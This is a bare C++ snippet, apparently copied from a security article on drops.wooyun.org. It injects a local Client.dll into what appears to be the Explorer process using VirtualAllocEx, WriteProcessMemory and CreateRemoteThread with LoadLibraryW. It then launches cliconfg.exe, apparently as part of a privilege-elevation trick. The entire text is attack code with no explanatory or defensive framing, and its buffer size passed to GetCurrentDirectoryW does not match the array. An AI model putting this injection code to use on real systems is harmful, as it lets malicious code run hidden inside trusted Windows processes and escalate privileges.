 int _tmain(int argc, _TCHAR* argv[])
{
wchar_t ExePath[MAX_PATH];
GetCurrentDirectoryW(MAX_PATH + 1, ExePath);
wchar_t dllPath[MAX_PATH];
wsprintf(dllPath, L"%s%s", ExePath, L"\\Client.dll");
HMODULE hKernel32 = GetModuleHandle(L"Kernel32");
HANDLE nn = OwnExplorer();
LPVOID dllPathSp = VirtualAllocEx(nn, NULL, sizeof(dllPath),MEM_COMMIT, PAGE_READWRITE);
WriteProcessMemory(nn, dllPathSp, dllPath, sizeof(dllPath), NULL);
HANDLE hThread = CreateRemoteThread(nn,
NULL,
0,
(LPTHREAD_START_ROUTINE)GetProcAddress(hKernel32, "LoadLibraryW"),
dllPathSp,
0,
NULL);
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
system("cliconfg.exe");
return 0;
}
drops.wooyun.org